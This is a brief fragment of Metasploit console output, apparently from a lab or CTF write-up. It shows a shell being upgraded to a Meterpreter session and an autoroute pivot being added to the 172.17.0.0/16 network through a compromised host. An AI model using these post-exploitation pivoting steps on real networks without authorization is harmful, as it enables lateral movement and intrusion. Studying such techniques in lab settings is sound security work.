 [*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions 2
[*] Starting interaction with 2...
meterpreter > run autoroute -s 172.17.0.0/16
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 172.17.0.0/255.255.0.0...
[+] Added route to 172.17.0.0/255.255.0.0 via 10.10.32.226
[*] Use the -p option to list all active routes
meterpreter >